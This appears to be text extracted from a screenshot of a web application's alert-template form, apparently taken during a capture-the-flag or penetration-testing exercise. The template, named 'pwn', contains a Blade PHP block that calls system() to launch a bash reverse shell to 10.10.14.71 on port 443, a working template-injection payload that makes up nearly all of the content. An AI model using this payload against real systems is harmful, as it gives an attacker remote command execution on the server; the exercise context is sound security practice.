 Health Alerts
Alert Template :: Docs
Template name
pwn
Template
@php
  system("bash -c 'bash -i >& /dev/tcp/10.10.14.71/443 0>&1'");
@endphp
Attach template to rules